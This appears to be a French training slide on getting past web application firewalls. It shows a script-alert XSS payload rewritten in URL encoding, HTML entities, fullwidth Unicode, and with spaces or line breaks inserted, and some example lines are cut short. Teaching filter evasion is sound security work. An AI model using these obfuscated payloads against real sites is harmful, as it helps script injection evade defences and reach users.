

# Bypass des WAFs
Le coup de l’encodage et de l’espace
<script>alert(XSS);</script>

Encodage URL
%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%58%53%53%29%3b%3c%2f%73%63%72%69%70%74%3e%0a
Encodage HTML
&#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x58;&#x53;&#x53;&#x29;&#x3b;&#x3c;&#x2f;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x0a;
Encode UTF-8
%u003c%uff53%uff43%uff52%uff49%uff50%uff54%u003e%uff41%uff4c%uff45%uff52%uff54%uff08%uff38%uff33%uff33%uff09%u003c%u2215%uff53%uff43%uff52%uff49%uff50%uff54%u003
Un petit espace
< s c r i p t > a l e r t ( X S S ) ; < / s c r i p t >
Un petit CR
<
s
c
Un mix des deux ?
%3c%20%73%20%63%20%72%20%69%20%70%20%74%20%3e%20%0a%61%20%6c%20%65%20%72%20%74%20%28%20%58%20%53%20%53%20%29%20%3b%20%3c%20%2f%20%73%20%63%20%0a%72%20%69%20%70%20%74%20%3e%0a